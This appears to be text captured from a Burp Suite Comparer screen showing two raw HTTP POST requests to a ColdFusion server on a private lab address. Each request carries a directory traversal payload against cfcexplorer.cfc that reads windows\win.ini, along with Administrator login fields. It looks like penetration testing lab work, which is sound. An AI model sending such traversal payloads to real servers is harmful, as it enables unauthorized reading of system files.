 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Comparer
This function lets you do a word- or byte-level comparison between different data. You can load, paste, or send data here from other tools and then select the comparison you want to perform.
Select item 1:
# Length Data
1 1016 POST /CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini&name=CFIDE.adminapi.administrator
2 1003 POST /CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini&name=CFIDE.adminapi.administrator
Word compare of #1 and #2 (4 differences)
Length: 1,016 Text Hex
POST
/CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\w
in.ini&name=CFIDE.adminapi.administrator HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.102/CFIDE/componentutils/cfcexplorer.cfc?path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\wi
n.ini&name=CFIDE.adminapi.administrator&method=getcfcinhtml
Cookie: CFID=10529; CFTOKEN=17336692;
CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
rdsUserId=Administrator&j_password_required=Password+Required&j_password=password&submit=Login
Length: 1,003
POST
/CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\w
in.ini&name=CFIDE.adminapi.administrator HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.102/CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&
path=..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini&name=CFIDE.adminapi.administrator
Cookie: CFID=10529; CFTOKEN=17336692;
CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
rdsUserId=&j_password_required=Password+Required&j_password=password&submit=Login
Se
#
1
2